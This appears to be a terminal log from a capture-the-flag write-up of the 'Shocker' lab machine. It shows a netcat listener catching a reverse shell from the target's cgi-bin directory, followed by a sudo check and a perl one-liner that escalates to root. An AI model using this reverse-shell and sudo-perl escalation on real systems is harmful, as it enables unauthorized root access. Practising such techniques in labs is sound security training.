 Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:56620.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
whoami
root
powered
LINUX